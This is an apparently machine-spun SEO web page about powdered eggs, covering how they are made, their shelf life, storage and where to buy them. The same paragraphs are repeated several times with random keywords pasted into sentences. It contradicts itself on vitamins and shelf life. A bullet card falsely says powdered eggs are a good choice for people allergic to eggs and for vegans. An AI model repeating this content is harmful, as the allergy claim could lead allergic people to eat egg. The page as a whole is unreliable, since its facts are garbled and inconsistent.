<p class="p__0">I am not a doctor and the statements on this blog have not been evaluated by the FDA (breakfast). Any items mentioned are not planned to detect, deal with, treat, or avoid any illness - dinner.</p>

<p class="p__1">Desire to stock eggs for emergencies? Eggs are remarkably one of the trickiest items to keep long-term. Unless you purchase a freeze dryer maker, you&#39;ll require to purchase powdered eggs. Tradition freeze-dried egg powder. Buy Read Evaluation Eggylicious egg powder - brunch. Purchase Read Evaluation Ready Wise. Buy Read Evaluation Powdered eggs are real eggs that have actually had all wetness eliminated from them.</p>

<p class="p__2">Freeze-drying includes putting foods into a special chamber that freezes the food so water in it relies on ice. A pump then removes air from the chamber to create a vacuum, thus developing a low-pressure environment (omelette). The ice evaporates in this environment and unique condensers eliminate the water vapor, leaving you with dry food.</p>

<h2 id="content-section-1" style="clear:both">Top 11 Best Powdered Eggs Of 2022 (Reviews) - Findthisbest</h2>

<p class="p__3">To spray dry eggs, they are first preheated and then took into the spray drying chamber. Very hot air (as much as 300F) goes through the chamber. The hot air triggers wetness to rapidly evaporate, leaving a powder - meringue. The powder separates from the air and is eliminated from the chamber.</p>

<p class="p__4">The majority of people will not have the ability to discover much of a distinction between the end products. Freeze-dried eggs usually are slightly much better in terms of texture. Freeze-dried eggs likewise reconstitute better. The factor for this is because spray drying heats up the eggs, thus changing the structure. Spray drying is generally more affordable and easier to produce large batches.</p>

<p class="p__5">If you have a home freeze-drying device, you can make powdered eggs in your home. These machines are expensive though and not widely available. Spray drying makers aren&#39;t developed for house usage. They are normally massive industrial devices that cost thousands of dollars to purchase. No, it is not possible to make powdered eggs with a food dehydrator.</p>

<h2 id="content-section-2" style="clear:both">Best Powdered Eggs For Everyday Use Or Bulk Storage</h2>

<p class="p__6">Nutritionally, both are terrific sources of protein and minerals (breakfast). Powdered eggs do have fewer vitamins and specific other nutrients than fresh eggs though since those nutrients break down throughout production and storage. Yes, fresh eggs are better than powdered eggs in terms of texture and nutrition (though not by much).</p>

<p class="p__7">For instance, correct handling and storage can significantly make it longer-lasting. Keep reading to discover for how long precisely powdered eggs benefit - egg. We&#39;ll likewise share some pointers on how to keep them fresh longer. On average, powdered eggs will last anywhere from 5 to ten years - flour. Some are even declaring that it can last longer than 15 years, provided that it is in a perfect location.</p>

<p class="p__8">There is no need for refrigeration, as long as it is not yet opened (snack). Comparable to other dehydrated dairy products, it is susceptible to spoilage in the absence of proper handling. More about its correct storage will be discussed later on. whites. Of all the types of eggs, powdered eggs are the ones with the longest shelf life.</p>

<h3 id="content-section-3" style="clear:both">Buying Powdered Eggs - Powdered Egg Company - Deps.eu</h3>

<p class="p__9">Hard-boiled eggs, meanwhile, will last as much as a week in the fridge. Raw egg whites and yolks will only last 3 weeks - egg. For eggs that you bring outdoor camping, they will not last more than a week since of the absence of a fridge. It is best to cook them prior to you leave your home to prevent the shell from breaking while likewise making it simpler to last longer.</p>

<p class="p__10">The majority of them are made through spray drying, which is the very same procedure for making powdered milk. As early as 1912, it has currently emerged in popular literature, with the majority of its earliest applications being camp cooking. egg. In the United Kingdom, powdered eggs were used as rations during World War II.</p>

<p class="p__11">You can use it in everyday cooking as an alternative for regular eggs. From rushed eggs to omelets, you can explore various dishes utilizing powdered eggs. If you are thinking about purchasing powdered eggs, take note that it is available in 3 types. You can pick from entire egg powder, egg yolk powder, and egg white powder - quiche.</p>

<h3 id="content-section-4" style="clear:both">Buying Powdered Eggs - Powdered Egg Company - Deps.eu</h3>

<p class="p__12">Not encouraged that powdered eggs should be vital for backpacking or camping? Below are some of the benefits that may make you alter your mind. This is the greatest benefit of utilizing powdered eggs, specifically when you compare it to routine eggs. You do not even need to cool it to last a very long time, making it perfect for the outdoors.</p>

<p class="p__13">As long as you store it in a cool and dark location, it can endure the test of time. Powdered eggs can supply the nutrition that you need even if they are not genuine eggs. Typically, it can supply as much as 13% of your daily advised calcium consumption - brunch. Plus, every serving contains roughly 21 - cake.</p>

<p class="p__14">Powdered eggs do not contain vitamins. Whether you are hiking, camping, or perhaps simply taking a trip by automobile, bringing eggs can be a trouble. They have delicate shells, so mindful handling is a must - meringue. Otherwise, you will end up squandering them. One of the very best features of powdered eggs is that they are portable.</p>

<h4 id="content-section-5" style="clear:both">Ovaeasy Egg White Protein &amp; Powdered Egg Products</h4>

<p class="p__15">Even if you are moving a lot, the powdered eggs will stay safe and sound in a container. Another great thing about powdered eggs is that they reduce the danger of contamination - cake. It is less prone to infestation of bacteria compared to raw eggs, supplied that you store and handle it with care.</p>

<p class="p__16">You can enjoy versatile dishes. It is also mess-free, unlike eggs that can be sticky and unclean during preparation. Do not be left guessing if your powdered egg is still safe for consumption or not. Below are some of the important things to search for (flour). Keep an eye out for staining. Once powdered eggs go bad, it will darken.</p>
</h3>
                    <div class="mbr-section-btn align-center  "> 
                
                        
                <iframe width="100%"  class="mt-4"  height="315" style="border-radius: 5px;" src="https://youtube.com/embed/MDd3IWVHA" title="powdered eggs un ooked"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>powdered eggs un ooked</iframe>
 
          
            
                </div>
            </div>
          </div>
            <div class="col-lg-7 col-md-12 px-0 py-lg-0 pb-4">
                <div class="img-wrap">
                                        <img src="img/whatarepowderedeggsbanner.jpg" alt="">
                                    </div>
            </div> 
        </div>
    </div>
</section>

 

 <section class="    py-5  " id="content3-3">
 
    <div class="container pt-5 pb-5">
        <div class="row justify-content-start pb-2 pt-5">
            <div class="section-header  col-lg-11">
        <h2 class=" mbr-section-title   mbr-bold display-2" id="cost of augason farm powdered eggs">cost of augason farm powdered eggs</h2>
        <h3 class=" mbr-section-subtitle  mt-4 display-7"><h1 id="content-section-0" style="clear:both">Emergency Freeze Dried Powdered Eggs - 144 Servings</h1>

<p class="p__0">You can also test the freshness of powdered eggs in a bowl with water. If they sink, then it means that it is still good. dried. On the other hand, once it floats, it has spoiled. Appropriate storage and handling are very important to retain the freshness of powdered eggs over time.</p>

<p class="p__1">Different the powdered eggs in little batches. By doing this, you will only be touching what you will use for the day. This can avoid cross-contamination. Store in an air-tight or sealed container (powder). This will avoid oxygen penetration, which can mess up the quality of the powdered eggs over time. If possible, keep it in a tough container.</p>

<p class="p__2">Keep the powdered eggs in a cool and dry location. Heat and humidity can accelerate its putridity. powdered egg. Including an oxygen absorber in the container with powdered eggs will help extend its rack life. It has iron powder that will prevent oxidation. This will minimize the possibility of having moisture in the container (dried).</p>

<h2 id="content-section-1" style="clear:both">Top 7 Powdered Eggs Of 2022 - Best Reviews Guide</h2>

<p class="p__3">For how long do powder eggs last? Powdered eggs can last 5 to ten years. This egg alternative will remain fresh even if it is not in the fridge. Nonetheless, pay attention to correct storage, such as by keeping it in an airtight container and storing it in a cool and dry location.</p>

<p class="p__4">These reconstituted eggs may then be utilized as a direct alternative to fresh eggs. Honeyville Powdered Whole Eggsare a perfect item for long term food storage and emergency readiness. eggs. Powdered Whole Eggs will save for 1 year in a sealed 50 pound bag under perfect storage conditions (cool, dry place).</p>

<p class="p__5">When utilizing with other dry components, it is not essential to reconstitute egg. powder. Simply contribute to dry components and boost water measurements in mix to needed amount. Each 50 # box corresponds to about 1,800 large eggs. Powdered Whole Eggs can be utilized for anything that calls for eggs in the recipe, including baked goods, omelets, rushed eggs and more.</p>

<h2 id="content-section-2" style="clear:both">Best Powdered Eggs For Everyday Use Or Bulk Storage</h2>

<p class="p__6">It is perfect for outdoor camping, taking a trip, long-term food storage, and as a handy replacement when you lack eggs in the house. This product may be saved for up to 12 months opened, and approximately 10 years in airtight sealed cans (egg powder). To reconstitute the egg, mix 1 Tablespoon of powdered entire egg with 3 Tablespoons of water.</p>

<p class="p__7">When utilizing with other dry ingredients, it is not needed to reconstitute the egg. Simply contribute to other dry components and increase water measurements in mix to essential amount (powdered egg). Powdered entire eggs can be utilized in any application where fresh eggs are called for consisting of scrambled eggs, omelets, desserts, baking, and as a protein supplement in your favorite smoothie or health drink.</p>

<p class="p__8">Given that powdered eggs have been pasteurized, there is no requirement to prepare the item. Once a powdered egg has actually been re-hydrated it should be treated as a fresh egg and utilized instantly. The long storage life and ease of transport make Future Fundamentals Powdered Eggs ideal for outdoor preparation. eggs. Future Basics Powdered Whole Eggs can be accumulated to 10 years sealed and unopened, and approximately 12 months once opened.</p>

<h3 id="content-section-3" style="clear:both">The Best Powdered Eggs For Your Emergency Food Supply</h3>

<p class="p__9">When using with other dry components, it is not necessary to reconstitute the egg. Simply include to other dry active ingredients and increase water measurements in mix to needed quantity. Ingredients: Entire Eggs, Sodium Silicoaluminate (Less than 2% included). Irritant Details: Includes Egg.</p>

<p class="p__10">As soon as you identify your expectations from the powdered eggs and your price variety, you choose which ones you should look into. powdered eggs dried egg. The research will help you figure out the advantages and disadvantages. However prior to that, where will you get the reputable details to conduct your research study? It&#39;s 2022, and your finest sources for details and research can be found online.</p>

<p class="p__11">Check out any or each of them to discover the specifications and costs given on your powdered eggs. You will be able to find the very best deals out of all the options. You can likewise enjoy some You, Tube videos on the product to see on your own the performance of the powdered eggs.</p>

<h3 id="content-section-4" style="clear:both">Powdered Eggs - Etsy</h3>

<p class="p__12">Here are a few of the benefits of buying products from online websites: Dependable online websites provide you the benefit of comparing costs and finding the best offers. Platforms like deal with producers directly to supply better offers. And the discount coupons and periodic discounts contribute to it. There are no intermediaries in between to make the purchasing procedure simple.</p>

<p class="p__13">Renowned online websites like Newegg, Amazon, Walmart have branches all over the country. Their deal and delivery policies are dependable compared to other e-commerce platforms. More Range the finest part about online shopping platforms. These websites give you access to a huge range of choices to select from (powdered eggs dried egg). Suppose you go to Amazon.</p>

<p class="p__14">Browse powdered eggs and up comes choices of the item in different rates, brand names, and specs. You get to search these options from the comfort of your house and conserve time. You can select the one that fits your requirement from your favored seller. Yes, online platforms even provide you the choice to pick your seller.</p>

<h4 id="content-section-5" style="clear:both">Top 11 Best Powdered Eggs Of 2022 (Reviews) - Findthisbest</h4>

<p class="p__15">However worry not. We have a few tips to make your choice process much easier. Prior to that, we would recommend you select sites like Amazon, Walmart, Newegg, and Best Buy for your purchase - powdered eggs dried egg. The aspects you should consider while choosing your powdered eggs would be: Hop on to any of these sites and search the choices you have actually shortlisted.</p>

<p class="p__16">Do not forget to factor in shipping charges. As soon as you get the very best beneficial offer, you can opt for the powdered eggsto match your requirement. Price and brand name are rather interrelated (powdered eggs dried egg). Generally, high-end brands charge more. But greater rate does not suggest a much better choice. Decide for the brand that fulfills your requirement the best.</p>
  </h3>
     

         
<div class="mbr-section-btn col-lg-6  ">
       <li><a class=" text-purple display-4" href="#powdered eggs un ooked">powdered eggs un ooked</a></li>
       <li><a class=" text-purple display-4"  href="#cost of augason farm powdered eggs">cost of augason farm powdered eggs</a></li>
       <li><a class=" text-purple display-4"  href="#backpacking eggs powdered">backpacking eggs powdered</a></li>
       <li><a class=" text-purple display-4"  href="#essentials powdered eggs">essentials powdered eggs</a></li>
       <li><a class=" text-purple display-4"  href="#powdered eggs vs fresh eggs taste">powdered eggs vs fresh eggs taste</a> </li>
       <li><a class=" text-purple display-4"  href="#powdered dry eggs">powdered dry eggs</a> </li>
       <li><a class=" text-purple display-4"  href="#"powdered eggs" "http://www.firehousepantrystore.com/"">"powdered eggs" "http://www.firehousepantrystore.com/"</a> </li>
      </div>
        </div>
         
        
        </div>

  
    </div>


    



    <div class="container    special-content">
        
        <div class="row align-left ">
            

             
            <div class="col-md-6 item-wrapper">
            <div class="row-item card1 align-left">
                <div class="card-img  yacss-white">
                    <span class="yacss-iconfont  text-center fa fa-delicious">
                         
                    </span>
                </div>
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">where to buy powdered eggs</h4>
                <p class="yacss-text yacss-fonts-style mb-0 display-7"><p>1. Powdered eggs are a dried egg product that can be reconstituted by adding water.<br />
2. They are made from whole eggs that have been pasteurized and then dried.<br />
3. Powdered eggs have a shelf life of up to 5 years.<br />
4. They are a convenient and versatile product that can be used in baking, cooking, and as a protein supplement.<br />
5. Powdered eggs are a good source of protein, vitamins, and minerals.<br />
6. They are lower in calories than fresh eggs, and they do not require refrigeration.<br />
7. Powdered eggs can be used in recipes that call for eggs, or they can be eaten as a snack.<br />
8. Powdered eggs are a good choice for people who are allergic to eggs.<br />
9. They are also a good option for vegans and vegetarians.</p>
<</p>
                
            </div>
            </div>

             <div class="col-md-6 item-wrapper">
            <div class="row-item card2">
                <div class="card-img align-left yacss-white">
                      <span class="yacss-iconfont  text-center fa fa-inr">
                         
                    </span>
                </div>
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">what are powdered eggs</h4>
                <p class="yacss-text yacss-fonts-style mb-0 display-7"><p>1. Powdered eggs are a dried egg product made from whole eggs.<br />
2. They are typically made by spray drying fresh whole eggs into a fine powder.<br />
3. Powdered eggs have a shelf life of 2-5 years when stored in a cool, dry place.<br />
4. Powdered eggs are a convenient and versatile product that can be used in many recipes.<br />
5. They can be used to make scrambled eggs, omelets, quiches, and more.<br />
6. Powdered eggs are a good source of protein and contain all of the essential amino acids.<br />
7. They are also a good source of vitamins A, D, and E.<br />
8. Powdered eggs are lower in cholesterol than fresh eggs.<br />
9. Powdered eggs are available in both whole egg and egg white powder form.</p>
</p>
           </div>
            </div>
        </div>
    </div>
</section>


<section class="content4 pb-5   " id="content4-3">

    

    

    <div class="container pb-5">
        <div class="row align-items-center justify-content-center" id="">
            












             
            <div class="col-lg-6  section-header      ">
                 <h3 class="mbr-section-title mbr-regular align-  mbr-fonts-style mbr-bold mb-0 display-5" id="backpacking eggs powdered">backpacking eggs powdered                </h3>
                <p class="mbr-section-subtitle text-  mbr-fonts-style align-center mt-4 display-4"> <h1 id="content-section-0" style="clear:both">Buying Powdered Eggs - Powdered Egg Company - Deps.eu</h1>

<p class="p__0">I am not a medical professional and the declarations on this blog site have actually not been assessed by the FDA - reconstituted. Any items pointed out are not meant to diagnose, deal with, treat, or prevent any disease - mcdonalds.</p>

<p class="p__1">Wish to stockpile eggs for emergency situations? Eggs are surprisingly one of the trickiest products to keep long-term. Unless you buy a freeze dryer device, you&#39;ll require to purchase powdered eggs. Tradition freeze-dried egg powder. Buy Read Review Eggylicious egg powder. Buy Read Review Prepared Wise. Purchase Read Review Powdered eggs are genuine eggs that have actually had all moisture removed from them (baking).</p>

<h2 id="content-section-1" style="clear:both">Top 10 Best Powdered Eggs Reviews In 2022</h2>

<p class="p__2">Freeze-drying includes putting foods into an unique chamber that freezes the food so water in it relies on ice (canned). A pump then eliminates air from the chamber to develop a vacuum, hence producing a low-pressure environment. The ice evaporates in this environment and unique condensers eliminate the water vapor, leaving you with dry food - mre.</p>

<p class="p__3">To spray dry eggs, they are first preheated and after that took into the spray drying chamber. Extremely hot air (approximately 300F) passes through the chamber - hotel. The hot air causes moisture to rapidly vaporize, leaving a powder. The powder separates from the air and is gotten rid of from the chamber (reconstituted).</p>

<h2 id="content-section-2" style="clear:both">Powdered Egg - Kroger</h2>

<p class="p__4">Many people will not be able to discover much of a difference in between the final products. Nevertheless, freeze-dried eggs normally are somewhat better in regards to texture. Freeze-dried eggs also reconstitute better. The reason for this is due to the fact that spray drying heats the eggs, therefore altering the composition. Spray drying is normally cheaper and much easier to produce large batches. navy.</p>

<p class="p__5">If you have a home freeze-drying device, you can make powdered eggs in your home. These devices are pricey though and not widely available. Spray drying devices aren&#39;t designed for home usage. They are typically enormous industrial machines that cost thousands of dollars to purchase. No, it is not possible to make powdered eggs with a food dehydrator.</p>

<h3 id="content-section-3" style="clear:both">Powdered Eggs - Buy In Bulk - Bakers Authority</h3>

<p class="p__6">Nutritionally, both are great sources of protein and minerals. protein. Powdered eggs do have fewer vitamins and certain other nutrients than fresh eggs though since those nutrients break down throughout production and storage. So, yes, fresh eggs are better than powdered eggs in regards to texture and nutrition (though not by much) (label).</p>

<p class="p__7">Appropriate handling and storage can substantially make it longer-lasting. Read on to discover out the length of time exactly powdered eggs benefit. We&#39;ll likewise share some pointers on how to keep them fresh longer. Typically, powdered eggs will last anywhere from 5 to 10 years. Some are even declaring that it can last longer than 15 years, offered that it is in an ideal area (mix).</p>

<h3 id="content-section-4" style="clear:both">Powdered Eggs - Order Online &amp; Save - Stop &amp; Shop</h3>

<p class="p__8">There is no requirement for refrigeration, as long as it is not yet opened. Similar to other dehydrated dairy items, it is susceptible to spoilage in the absence of appropriate handling. More about its proper storage will be gone over later on. dehydrated. Of all the kinds of eggs, powdered eggs are the ones with the longest shelf life (military).</p>

<p class="p__9">Hard-boiled eggs, meanwhile, will last as much as a week in the fridge (mre). Raw egg whites and yolks will only last 3 weeks. For eggs that you bring camping, they will not last more than a week since of the absence of a refrigerator. It is best to cook them prior to you leave your home to avoid the shell from breaking while likewise making it simpler to last longer (baking).</p>

<h4 id="content-section-5" style="clear:both">Top 7 Powdered Eggs Of 2022 - Best Reviews Guide</h4>

<p class="p__10">The majority of them are made through spray drying, which is the exact same procedure for making powdered milk. As early as 1912, it has currently made looks in popular literature, with the majority of its earliest applications being camp cooking. In the United Kingdom, powdered eggs were utilized as provisions during World War II.</p>

<p class="p__11">You can use it in everyday cooking as a substitute for routine eggs. From scrambled eggs to omelets, you can explore different recipes utilizing powdered eggs. If you are considering buying powdered eggs, bear in mind that it is readily available in three types. You can select from entire egg powder, egg yolk powder, and egg white powder. commodity.</p>

<h4 id="content-section-6" style="clear:both">Emergency Freeze Dried Powdered Eggs - 144 Servings</h4>

<p class="p__12">Not persuaded that powdered eggs should be essential for backpacking or camping? Below are a few of the advantages that might make you change your mind. This is the biggest benefit of using powdered eggs, specifically when you compare it to routine eggs. You do not even need to cool it to last a very long time, making it perfect for the outdoors.</p>

<p class="p__13">As long as you save it in a cool and dark place, it can endure the test of time. Powdered eggs can provide the nutrition that you need even if they are not real eggs. Typically, it can provide as much as 13% of your everyday suggested calcium consumption (protein). Plus, every serving contains roughly 21.</p>

<h4 id="content-section-7" style="clear:both">Powdered Egg - Kroger</h4>

<p class="p__14">Powdered eggs do not include vitamins (ihop). Whether you are hiking, outdoor camping, and even just traveling by car, bringing eggs can be a hassle. usda. They have delicate shells, so cautious handling is a must. Otherwise, you will end up squandering them. Among the very best things about powdered eggs is that they are portable.</p>

<p class="p__15">Even if you are moving a lot, the powdered eggs will remain protected in a container. Another good idea about powdered eggs is that they reduce the risk of contamination. It is less susceptible to infestation of bacteria compared to raw eggs, offered that you keep and manage it with care.</p>

<h4 id="content-section-8" style="clear:both">Powdered Eggs - Order Online &amp; Save - Giant</h4>

<p class="p__16">You can enjoy versatile dishes. It is also mess-free, unlike eggs that can be sticky and filthy during preparation. Do not be left guessing if your powdered egg is still safe for intake or not. Below are some of the important things to look for. View out for discoloration. Once powdered eggs go bad, it will darken - cooked.</p>
 </p>
            </div>
                         <div class="col-lg-6  d-flex align-items-center  image-wrapper">
                      
                               
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/pzBw_j_ML-g" title="powdered eggs un ooked"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>backpacking eggs powdered</iframe>

                 </div>
                




 
        </div>
    </div>
</section>








<section class="content1  pb-5" id="content1-4">

     

    <div class="container pb-5">
        <div class=" row" id="">



 


  
                                  <div class="col-lg-6    pt-5">
                             
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/MBQ4CdIo72k" title="essentials powdered eggs"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>essentials powdered eggs</iframe>
                 </div>
                
            <div class="col-lg-6   display-7 ">
                 <h3 class="mbr-section-title   align-left mbr-fonts-style mb-0 mbr-bold display-1" id="essentials powdered eggs">essentials powdered eggs                </h3>
                                 <div class="content-wrap">
                    <p class="mbr-fonts-style mt-2 mb-0 display-7"> <h1 id="content-section-0" style="clear:both">Best Sellers In Powdered Eggs - Amazon.com</h1>

<p class="p__0">You can likewise evaluate the freshness of powdered eggs in a bowl with water - food. If they sink, then it means that it is still excellent. On the other hand, once it drifts, it has actually spoiled. Correct storage and handling are necessary to maintain the freshness of powdered eggs with time.</p>

<p class="p__1">Different the powdered eggs in little batches. By doing this, you will just be touching what you will use for the day. This can avoid cross-contamination. Store in an air-tight or sealed container. This will avoid oxygen penetration, which can ruin the quality of the powdered eggs gradually. If possible, keep it in a tough container.</p>

<p class="p__2">Keep the powdered eggs in a cool and dry location (egg powder). Heat and humidity can speed up its spoilage. Including an oxygen absorber in the container with powdered eggs will help extend its service life. It has iron powder that will prevent oxidation (cooking). This will lessen the possibility of having moisture in the container.</p>

<h2 id="content-section-1" style="clear:both">Top 7 Powdered Eggs Of 2022 - Best Reviews Guide</h2>

<p class="p__3">How long do powder eggs last? Powdered eggs can last 5 to 10 years - packaging. This egg replacement will stay fresh even if it is not in the refrigerator. Pay attention to proper storage, such as by keeping it in an airtight container and saving it in a cool and dry location (options).</p>

<p class="p__4">These reconstituted eggs might then be used as a direct replacement for fresh eggs. Honeyville Powdered Whole Eggsare an ideal item for long term food storage and emergency readiness. Powdered Whole Eggs will keep for 1 year in a sealed 50 pound bag under ideal storage conditions (cool, dry location).</p>

<p class="p__5">When utilizing with other dry ingredients, it is not needed to reconstitute egg. baking. Simply contribute to dry components and increase water measurements in mix to required amount. Each 50 # box equates to about 1,800 large eggs. Powdered Whole Eggs can be utilized for anything that calls for eggs in the dish, consisting of baked products, omelets, scrambled eggs and more.</p>

<h2 id="content-section-2" style="clear:both">Egg Powder - Walmart</h2>

<p class="p__6">It is ideal for camping, taking a trip, long-lasting food storage, and as a convenient replacement when you lack eggs at house. This product may be kept for approximately 12 months opened, and approximately 10 years in airtight sealed cans - products. To reconstitute the egg, mix 1 Tablespoon of powdered entire egg with 3 Tablespoons of water.</p>

<p class="p__7">When utilizing with other dry active ingredients, it is not needed to reconstitute the egg (protein). Merely contribute to other dry components and boost water measurements in mixture to needed quantity. Powdered entire eggs can be utilized in any application where fresh eggs are required including scrambled eggs, omelets, desserts, baking, and as a protein supplement in your preferred healthy smoothie or health drink. shelf life.</p>

<p class="p__8">Because powdered eggs have been pasteurized, there is no need to cook the item. Once a powdered egg has been re-hydrated it needs to be dealt with as a fresh egg and used immediately (use). The long storage life and ease of transportation make Future Essentials Powdered Eggs ideal for outdoor preparation. Future Basics Powdered Whole Eggs can be saved up to 10 years sealed and unopened, and as much as 12 months once opened.</p>

<h3 id="content-section-3" style="clear:both">Top 11 Best Powdered Eggs Of 2022 (Reviews) - Findthisbest</h3>

<p class="p__9">When using with other dry components, it is not needed to reconstitute the egg. prices. Just contribute to other dry components and boost water measurements in mixture to required amount. Ingredients: Entire Eggs, Salt Silicoaluminate (Less than 2% included). Irritant Info: Consists Of Egg.</p>

<p class="p__10">Once you determine your expectations from the powdered eggs and your price variety, you decide which ones you need to research. ingredients. The research will help you identify the pros and cons (servings). Prior to that, where will you get the trusted information to conduct your research? It&#39;s 2022, and your best sources for details and research study can be discovered online - recipes.</p>

<p class="p__11">Check out any or each of them to discover the requirements and costs offered on your powdered eggs. You will be able to discover the best offers out of all the options. You can likewise watch some You, Tube videos on the product to see for yourself the functionality of the powdered eggs.</p>

<h3 id="content-section-4" style="clear:both">Powdered Egg - Kroger</h3>

<p class="p__12">Here are some of the advantages of buying items from online websites: Trustworthy online sites offer you the advantage of comparing rates and finding the very best offers. Platforms like deal with manufacturers directly to offer better offers. And the coupons and occasional discounts add to it. There are no intermediaries in between to make the buying procedure easy. egg powder.</p>

<p class="p__13">Prominent online sites like Newegg, Amazon, Walmart have branches all over the country (shelf life). Their deal and shipment policies are reputable compared to other e-commerce platforms. More Variety the very best part about online shopping platforms. These websites provide you access to a vast range of options to pick from. Expect you go to Amazon.</p>

<p class="p__14">Browse powdered eggs and up comes choices of the item in different costs, brands, and specifications. You get to browse these choices from the comfort of your house and save time (use). You can pick the one that fits your requirement from your preferred seller - cooking. Yes, online platforms even give you the alternative to pick your seller.</p>

<h4 id="content-section-5" style="clear:both">Best Sellers In Powdered Eggs - Amazon.com</h4>

<p class="p__15">However stress not (need). We have a couple of recommendations to make your selection process easier. Before that, we would advise you choose websites like Amazon, Walmart, Newegg, and Best Buy for your purchase. The factors you should consider while choosing your powdered eggs would be: Hop on to any of these sites and search the alternatives you have actually shortlisted.</p>

<p class="p__16">Don&#39;t forget to factor in shipping charges too. As soon as you get the best favorable deal, you can choose for the powdered eggsto match your requirement. Price and brand name are somewhat interrelated. Normally, high-end brands charge more. Greater rate does not imply a better choice. Choose for the brand that fulfills your need the finest.</p>
 </p>
                </div>
                        </div>
             
           


      
 

        </div>
    </div>
</section>
                        

<section class="content5   " id="content5-5">
    

    
    <div class="container">
        <div class="card-wrapper">
        <div class="content-wrapper">
            <div class="row align-items-center   justify-content-center" id="powdered eggs vs fresh eggs taste">

                                


            
              <div class="col-lg-6 ">
                  <h4 class="card-title mbr-fonts-style mb-3 mbr-bold display-5"  id="powdered eggs vs fresh eggs taste">powdered eggs vs fresh eggs taste    
                </h4>
               <p class="mbr-text mbr-fonts-style mb-4 display-4">  <h1 id="content-section-0" style="clear:both">Top 7 Powdered Eggs Of 2022 - Best Reviews Guide</h1>

<p class="p__0">I am not a medical professional and the declarations on this blog have not been evaluated by the FDA. Any items discussed are not meant to identify, deal with, cure, or prevent any illness. preparation.</p>

<p class="p__1">Wish to stock eggs for emergency situations? Eggs are remarkably among the trickiest items to keep long-lasting. Unless you invest in a freeze dryer maker, you&#39;ll need to purchase powdered eggs. Legacy freeze-dried egg powder. value. Buy Read Evaluation Eggylicious egg powder. Buy Read Evaluation Ready Wise. Buy Read Evaluation Powdered eggs are real eggs that have had all moisture gotten rid of from them.</p>

<p class="p__2">Freeze-drying includes putting foods into a special chamber that freezes the food so water in it turns to ice. A pump then gets rid of air from the chamber to produce a vacuum, thus producing a low-pressure environment - reviews. The ice vaporizes in this environment and special condensers get rid of the water vapor, leaving you with dry food.</p>

<h2 id="content-section-1" style="clear:both">Powdered Whole Eggs - 50 Lb Bag - Honeyville.com</h2>

<p class="p__3">To spray dry eggs, they are first preheated and then put into the spray drying chamber. Really hot air (as much as 300F) passes through the chamber (prepper). The hot air causes moisture to rapidly vaporize, leaving a powder. The powder separates from the air and is gotten rid of from the chamber.</p>

<p class="p__4">The majority of individuals will not have the ability to notice much of a distinction between the last products. Freeze-dried eggs usually are a little much better in terms of texture - ingredient. Freeze-dried eggs likewise reconstitute better. The factor for this is since spray drying heats up the eggs, therefore changing the structure. Spray drying is usually cheaper and simpler to produce large batches.</p>

<p class="p__5">If you have a house freeze-drying maker, you can make powdered eggs in your home. These devices are pricey though and not extensively available. Spray drying makers aren&#39;t created for home usage. sources. They are generally enormous commercial devices that cost thousands of dollars to purchase. No, it is not possible to make powdered eggs with a food dehydrator.</p>

<h2 id="content-section-2" style="clear:both">Top 11 Best Powdered Eggs Of 2022 (Reviews) - Findthisbest</h2>

<p class="p__6">Nutritionally, both are great sources of protein and minerals. Powdered eggs do have fewer vitamins and specific other nutrients than fresh eggs though due to the fact that those nutrients break down during production and storage. all natural. Yes, fresh eggs are much better than powdered eggs in terms of texture and nutrition (though not by much).</p>

<p class="p__7">Correct handling and storage can significantly make it longer-lasting - omelets. Keep reading to discover the length of time exactly powdered eggs are good for. We&#39;ll also share some pointers on how to keep them fresh longer. On average, powdered eggs will last anywhere from five to ten years. Some are even claiming that it can last longer than 15 years, supplied that it remains in a perfect place.</p>

<p class="p__8">There is no need for refrigeration, as long as it is not yet opened. Similar to other dehydrated dairy items, it is prone to spoilage in the lack of proper handling. More about its correct storage will be gone over later on. Of all the kinds of eggs, powdered eggs are the ones with the longest life span (bit).</p>

<h3 id="content-section-3" style="clear:both">Powdered Eggs - Order Online &amp; Save - Giant</h3>

<p class="p__9">Hard-boiled eggs, meanwhile, will last as much as a week in the refrigerator. Raw egg whites and yolks will only last 3 weeks. For eggs that you bring outdoor camping, they will not last more than a week since of the absence of a refrigerator. It is best to prepare them before you leave your home to prevent the shell from breaking while likewise making it simpler to last longer.</p>

<p class="p__10">Many of them are made through spray drying, which is the same treatment for making powdered milk (hand). As early as 1912, it has already emerged in popular literature, with many of its earliest applications being camp cooking. On the other hand, in the United Kingdom, powdered eggs were used as rations during The second world war.</p>

<p class="p__11">You can use it in everyday cooking as a replacement for routine eggs. From scrambled eggs to omelets, you can experiment with various dishes using powdered eggs. If you are considering buying powdered eggs, remember that it is available in three types. You can select from entire egg powder, egg yolk powder, and egg white powder.</p>

<h3 id="content-section-4" style="clear:both">Best Powdered Eggs For Everyday Use Or Bulk Storage</h3>

<p class="p__12">Not persuaded that powdered eggs should be necessary for backpacking or camping? Below are a few of the advantages that may make you change your mind - people. This is the most significant advantage of using powdered eggs, specifically when you compare it to regular eggs. You do not even require to cool it to last a very long time, making it ideal for the outdoors.</p>

<p class="p__13">As long as you keep it in a cool and dark place, it can hold up against the test of time. Powdered eggs can supply the nutrition that you require even if they are not genuine eggs - hand. Usually, it can provide approximately 13% of your everyday suggested calcium consumption. Plus, every serving contains roughly 21.</p>

<p class="p__14">Powdered eggs do not include vitamins. Whether you are treking, camping, or perhaps simply traveling by vehicle, bringing eggs can be a trouble (size). They have delicate shells, so careful handling is a must. Otherwise, you will wind up wasting them. One of the very best things about powdered eggs is that they are portable.</p>

<h4 id="content-section-5" style="clear:both">Top 10 Best Powdered Eggs Reviews In 2022</h4>

<p class="p__15">Even if you are moving a lot, the powdered eggs will remain safe and sound in a container. Another excellent thing about powdered eggs is that they reduce the danger of contamination. It is less prone to infestation of germs compared to raw eggs, provided that you keep and handle it with care - whites.</p>

